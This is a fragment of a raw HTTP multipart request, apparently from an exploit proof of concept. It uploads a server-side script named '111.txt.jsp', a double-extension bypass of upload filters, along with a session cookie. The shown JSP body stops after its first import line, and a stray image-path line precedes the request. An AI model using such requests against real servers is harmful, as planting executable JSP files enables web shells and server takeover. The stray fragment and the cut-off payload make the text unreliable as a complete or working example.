 Cookie: JSESSIONID=nJF5Jn5GJWNGTzJjGYnS4YLq7dGdyW2ZvTkhNp7jnLvj4G81TQGW!-741221663
------------KM7gL6ae0KM7ei4Ij5KM7Ef1Ij5GI3
Content-Disposition: form-data; name="Filename"
2.jsp
------------KM7gL6ae0KM7ei4Ij5KM7Ef1Ij5GI3
Content-Disposition: form-data; name="fileName"; filename="111.txt.jsp"
Content-Type: application/octet-stream
<%@ page import="java.io.*" %>